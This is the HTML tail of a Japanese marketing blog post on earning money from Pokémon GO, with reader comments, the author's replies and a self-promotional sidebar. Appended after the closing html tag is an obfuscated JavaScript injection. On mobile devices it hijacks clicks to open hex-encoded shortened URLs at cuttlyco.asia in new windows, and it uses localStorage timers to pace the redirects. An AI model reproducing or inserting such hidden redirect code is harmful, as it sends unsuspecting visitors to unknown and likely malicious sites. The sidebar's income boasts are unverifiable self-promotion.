    <li class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://ayzj.info/pokemongo/?replytocom=74#respond" data-commentid="74" data-postid="651" data-belowelement="comment-content-74" data-respondelement="respond" data-replyto="じぇい に返信" aria-label="じぇい に返信"><span><span>返信</span></span></a></li>
    <li class="comment-quote"><a href="javascript:void(0);" onclick="MGJS_CMT.quote('commentauthor-74', 'comment-74', 'comment-content-74', 'comment');">引用</a></li>
       </ul>

  </div>
  <div class="comment-content post" id="comment-content-74">
    <p>イノベーションを起こしたゲームなので世界中が注目しているでしょうし、<br />
これに乗っかれば稼げる企業はたくさんあるから参加費は高いでしょうね。<br />
投資家の中ではマクドナルドと睨んでみたいで本日の相場では珍しく<br />
一時期ストップ高株価23％も上がってましたからね。<br />
もしスポンサー企業がマクドナルドに決まればマクドナルドが復活できるかどうかは<br />
マクドナルドのマーケティング力次第ですね。</p>
  </div>

</li><!-- #comment-## -->

 <li class="comment guest-comment" id="comment-75">
  <div class="comment-meta clearfix">
   <div class="comment-meta-left">
  <img alt='' src='https://secure.gravatar.com/avatar/7ec86c1e96092220a2b064e0269a7fa5631c740533dad52909b291c0a951be3f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ec86c1e96092220a2b064e0269a7fa5631c740533dad52909b291c0a951be3f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/>  
    <ul class="comment-name-date">
     <li class="comment-name">
<a id="commentauthor-75" class="url guest-url" href="http://trendaffili.xyz/" rel="nofollow">

吉川
</a>
     </li>
     <li class="comment-date">2016年 7月 20日</li>
    </ul>
   </div>

   <ul class="comment-act">
    <li class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://ayzj.info/pokemongo/?replytocom=75#respond" data-commentid="75" data-postid="651" data-belowelement="comment-content-75" data-respondelement="respond" data-replyto="吉川 に返信" aria-label="吉川 に返信"><span><span>返信</span></span></a></li>
    <li class="comment-quote"><a href="javascript:void(0);" onclick="MGJS_CMT.quote('commentauthor-75', 'comment-75', 'comment-content-75', 'comment');">引用</a></li>
       </ul>

  </div>
  <div class="comment-content post" id="comment-content-75">
    <p>はじめまして。</p>
<p>今話題のポケモンＧＯですね。</p>
<p>こちらで稼ぐ方法を考えてみるって、</p>
<p>とても面白い発想ですね。</p>
<p>ついつい読んでしまいました。</p>
<p>こういう考えもあるんだと<br />
読んでいて面白かったです。</p>
<p>こうやってアイディアを出していくと、<br />
普段では思いつかないことも出てきて、<br />
とても面白いですよね。</p>
<p>久しぶりに読んでいて楽しい記事に出会いました。</p>
<p>ありがとうございました。</p>
  </div>

<ul class="children">

 <li class="comment admin-comment" id="comment-76">
  <div class="comment-meta clearfix">
   <div class="comment-meta-left">
  <img alt='' src='https://secure.gravatar.com/avatar/4936cc35c6e36222d8ad21c1faf3bc93f9655213bb605135132bf6972a65231f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4936cc35c6e36222d8ad21c1faf3bc93f9655213bb605135132bf6972a65231f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/>  
    <ul class="comment-name-date">
     <li class="comment-name">
<span id="commentauthor-76">

じぇい
</span>
     </li>
     <li class="comment-date">2016年 7月 20日</li>
    </ul>
   </div>

   <ul class="comment-act">
    <li class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://ayzj.info/pokemongo/?replytocom=76#respond" data-commentid="76" data-postid="651" data-belowelement="comment-content-76" data-respondelement="respond" data-replyto="じぇい に返信" aria-label="じぇい に返信"><span><span>返信</span></span></a></li>
    <li class="comment-quote"><a href="javascript:void(0);" onclick="MGJS_CMT.quote('commentauthor-76', 'comment-76', 'comment-content-76', 'comment');">引用</a></li>
       </ul>

  </div>
  <div class="comment-content post" id="comment-content-76">
    <p>はじめまして。<br />
じぇいです。</p>
<p>世の中には仕掛ける側と仕掛けられる側がいます。<br />
そして多くの人が仕掛けられる側です。</p>
<p>仕掛けられる側は知らないうちにメディアのマーケティングにハマって洗脳されていきます。</p>
<p>高級車や高級時計が売れるのはまさに良い例。<br />
これはメディア洗脳によって高級車は憧れという洗脳です。</p>
<p>これを仕掛ける側の視点になって物事を考えると<br />
世界の見え方も違うし、アイデアも浮かびますね。</p>
<p>僕自身本業がマーケッターなんで<br />
仕掛ける側の視点を持てると様々ないろいろな歪みが見えてきて面白いですよ。</p>
  </div>

</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

 <li class="comment admin-comment" id="comment-79">
  <div class="comment-meta clearfix">
   <div class="comment-meta-left">
  <img alt='' src='https://secure.gravatar.com/avatar/4936cc35c6e36222d8ad21c1faf3bc93f9655213bb605135132bf6972a65231f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4936cc35c6e36222d8ad21c1faf3bc93f9655213bb605135132bf6972a65231f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/>  
    <ul class="comment-name-date">
     <li class="comment-name">
<span id="commentauthor-79">

じぇい
</span>
     </li>
     <li class="comment-date">2016年 7月 21日</li>
    </ul>
   </div>

   <ul class="comment-act">
    <li class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://ayzj.info/pokemongo/?replytocom=79#respond" data-commentid="79" data-postid="651" data-belowelement="comment-content-79" data-respondelement="respond" data-replyto="じぇい に返信" aria-label="じぇい に返信"><span><span>返信</span></span></a></li>
    <li class="comment-quote"><a href="javascript:void(0);" onclick="MGJS_CMT.quote('commentauthor-79', 'comment-79', 'comment-content-79', 'comment');">引用</a></li>
       </ul>

  </div>
  <div class="comment-content post" id="comment-content-79">
    <p>こういったアプリもそうですが、<br />
何かニュースや事象が起きた場合、必ず裏で何処かが儲かるようになっているんです。<br />
多くの人はそういった裏側について考えることが少ないようですが<br />
裏側を考えるようになるとなんで企業はこういうサービスを提供しているのか？<br />
なぜこういうニュースが流れるのか？<br />
情報の受け取り方が変わってきますよ。</p>
  </div>

</li><!-- #comment-## -->
  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
         <li class="comment">
    <div class="trackback_time">
     2021年 3月 23日         </div>
    <div class="trackback_title">
     トラックバック：<a href="http://satomomoblog.com/2021/01/15/30%e5%88%86%e3%81%a7%e6%ba%80%e6%9e%a0%e3%81%ae%e6%87%87%e8%a6%aa%e4%bc%9a%e3%81%ab%e5%8f%82%e5%8a%a0%e3%81%97%e3%81%a6%e3%81%8d%e3%81%9f/" rel="nofollow">30分で満枠の懇親会で大号泣。｜さとももBlog</a>
    </div>
   </li>
        </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">TRACKBACK URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://ayzj.info/pokemongo/trackback/" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/pokemongo/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://ayzj.info/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span></label><input type="text" name="author" id="author" value="" size="22" tabindex="1"  /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span> - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2"  /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aae05ec713" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="210"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='651' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->

</div><!-- END #comment_wrap -->


        <div id="previous_next_post" class="clearfix">
     <p id="previous_post"><a href="https://ayzj.info/senkyo/" rel="prev">自分の頭で考えろ！多くの人洗脳されすぎている選挙</a></p>
     <p id="next_post"><a href="https://ayzj.info/freeoffer/" rel="next">無料スタンプから１万円搾取された話</a></p>
    </div>
    
    <div class="page_navi clearfix">
<p class="back"><a href="https://ayzj.info/">トップページに戻る</a></p>
</div>

   </div><!-- END #content -->
  </div><!-- END #main_col -->
 </div><!-- END #main_col_wrap -->

  <div id="side_col" class="side_col">

 <div class="side_widget clearfix widget_block" id="block-3">

<h2 class="wp-block-heading">マーケティング売上８億１２８万円の実績画像公開</h2>
</div>
<div class="side_widget clearfix widget_block" id="block-4">
<a href="https://ayzj.info/jisseki/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone" src="https://ayzj.info/blog/urib.png" width="280" height="190"></a>

<p>&nbsp;</p>
<span style="font-size: 22px;"><a href="https://ayzj.info/jisseki/
" target="_blank" rel="noopener noreferrer">実績の一部はこちら</a></span></div>
<div class="side_widget clearfix widget_search" id="search-3">
<h3 class="side_headline"><span>サイト内検索</span></h3>
<form role="search" method="get" id="searchform" class="searchform" action="https://ayzj.info/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-3">
<h3 class="side_headline"><span>じぇいのプロフィールとブログのテーマ</span></h3>
<div class="textwidget custom-html-widget"><img src="https://ayzj.info/blog/topcatch.jpg" width="290" height="200" align="center">
<p>&nbsp;</p>
<p><span style="font-size: 14px;">初めまして。</span><br>
<span style="font-size: 14px;"> じぇいという名前でブログを書いています。</span><br>
&nbsp;</p>



<p><span style="font-size: 14px;">仕事と寝るのが大好き。</span><br>
<span style="font-size: 14px;"> 普通の家庭に生まれ、<br>
普通の人生を過ごしていく。</span></p>

<p><span style="font-size: 14px;">
就活をしたく無かったので、<br>
2012年にFacebookで知り合った3年で<br>
8億円稼いだという社長の下でビジネスを学ぶ。<br>
</span></p>
 
<p><span style="font-size: 14px;">
開始１ヶ月目アフィリエイト月収100万円達成<br>
なんとなく始めたがこれでビジネスの虜に。<br>
そこから数カ月後アフィリエイトで<br>
月収500万円達成。<br>
<br>
<br>
<br>
<br>
 

その後、webマーケティングを学んで21歳に<br>
手がけたマーケティングで売上1億3000万円<br>
利益にして1億円達成。（webマーケティングにおいて21歳で1億円突破は恐らく業界初）<br>

<br>
<br>
<br> 
<br>
マーケティングは一人で全てこなしているので<br>
金銭的余裕があっても時間的余裕がなかったので、自動で毎月収益が上がる仕組みを構築。<br>

<br>
<br>
これにより月収500万は最低でも自動で稼げるように。<br>
<br>
<br>
<br>

24歳に手がけたマーケティングでは<br>
売上６億。利益４億8000万達成<br>
<br>
25歳では飲食店開業<br>
有名人のスポンサー業も始める。<br>

<br>
現在は、webマーケティングの他にも、<br>
飲食業、スポンサー業、コンサルタント、転売、株、FXを中心にビジネスを展開している。<br>

<br>
<br>
<br>

18歳 普通の大学生<br>
19歳 ネットビジネスに挑戦<br>
20歳 アフィリエイトで月収500万達成<br>
21歳 webマーケティングで売上1億円<br>
22歳 法人コンサルと投資を始める<br>
24歳 1つのプロモーションで６億売り上げる<br>
25歳 飲食店の経営始める<br>
　　 スポンサー業を始める<br>
<br>
<br>
<br>

</span></p>
<p><span style="font-size: 14px;">

これだけ見ると凄く見えますが、<br>
僕は本当に普通でいわゆる凡人でした。<br>
頭が良くなければ、特別な才能やセンスは一切ない。可もなく不可もなくでした。<br>

<br>
<br>
そんな凡人が今は人よりは時間的にも金銭的にも余裕のある生活を送っています。凡人がどうやって成功を手に入れたのか？<br>
<br>

僕に興味を持って頂けたら覗いてみてください。<br>
<br>
<br>
</span></p>
<span style="font-size: 22px;"><a href="https://ayzj.info/nukemithi/
" target="_blank" rel="noopener noreferrer">成功への抜け道</a></span>
<p>&nbsp;</p>
<p><a href="https://ayzj.info/nukemithi/" target="_blank" rel="noopener noreferrer"><img class="alignnone" src="https://ayzj.info/blog/pp.png" width="275" height="245"></a></p>
</div></div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-5">
<h3 class="side_headline"><span>LINE@無料登録で極秘情報をゲット</span></h3>
<div class="textwidget custom-html-widget"><p><span style="font-size: 14px;">

友達申請は以下のリンクをクリックするだけ。
</span></p>
<a href="https://line.me/ti/p/%40hzb4289b"><img border="0" alt="友だち追加数" src="https://ayzj.info/blog/addfriends_ja.png" height="36"></a>
<p>&nbsp;</p>

<p><span style="font-size: 14px;">

LINEのID検索で「@hzb4289b」と検索していただいてもOKです。 (@を含む)<br>

不要だと感じた場合はブロックしていただいてかまいません。
</span></p>
</div></div>
<div class="side_widget clearfix widget_categories" id="categories-3">
<h3 class="side_headline"><span>カテゴリー</span></h3>
<form action="https://ayzj.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="22">webマーケティング</option>
	<option class="level-0" value="17">せどり</option>
	<option class="level-0" value="19">その他</option>
	<option class="level-0" value="16">アフィリエイト</option>
	<option class="level-0" value="4">コピーライティング</option>
	<option class="level-0" value="20">ツール</option>
	<option class="level-0" value="160">テクノロジー</option>
	<option class="level-0" value="5">マーケティング</option>
	<option class="level-0" value="21">人気物語</option>
	<option class="level-0" value="7">初心者へ</option>
	<option class="level-0" value="14">思考</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="18">物語</option>
	<option class="level-0" value="3">金融・経済</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-6">
<h3 class="side_headline"><span>Twitter</span></h3>
<div class="textwidget custom-html-widget"><a class="twitter-timeline" data-lang="ja" data-width="300" data-height="650" href="https://twitter.com/jey_webmarke?ref_src=twsrc%5Etfw">Tweets by jey_webmarke</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<div align=center>
<a href="https://twitter.com/jey_webmarke?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-lang="ja" data-show-count="false">Follow @jey_webmarke</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div>

</div>  

  
 </div><!-- END #content -->

 <!-- smartphone banner -->
 
  <div id="footer_wrap">
  <div id="footer" class="clearfix">

   
   
   
  </div><!-- END #footer -->
 </div><!-- END #footer_wrap -->
 
 <div id="copyright" class="clearfix">
  <p>Copyright &copy;&nbsp; <a href="https://ayzj.info/">webマーケティングで凡人が億を稼いだ『成功への抜け道』</a></p>
  <a id="return_top" href="#header"><img src="https://ayzj.info/wp-content/themes/BlogPress/img/footer/return_top.png" alt="ページ上部へ戻る" title="ページ上部へ戻る" /></a>
 </div>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BlogPress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ayzj.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://ayzj.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768320365" id="akismet-frontend-js"></script>

</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x74\x51\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x6b\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x47\x46\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x4e\x75\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x76\x65\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x6b\x48\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4a\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x79\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x49\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x52\x4d\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>